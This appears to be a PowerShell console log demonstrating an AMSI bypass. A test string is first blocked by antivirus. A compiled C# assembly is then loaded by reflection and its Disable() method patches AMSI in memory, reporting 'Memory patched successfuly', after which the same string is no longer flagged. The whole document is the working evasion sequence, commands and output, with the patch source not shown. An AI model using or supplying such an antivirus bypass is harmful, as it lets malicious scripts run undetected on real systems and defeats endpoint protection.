 PS C:\Users\Mor> "amsiutils"
At line:1 char:1
+ "amsiutils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mor> Add-Type -TypeDefinition ([IO.File]::ReadAllText("$pwd\Source.cs")) -OutputAssembly "Source.dll"
PS C:\Users\Mor> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\\Source.dll"))
GAC    Version        Location
---    -------        --------
False  v4.0.30319
PS C:\Users\Mor> [BP.AMS]::Disable()
Memory patched successfuly.
PS C:\Users\Mor> "amsiutils"
amsiutils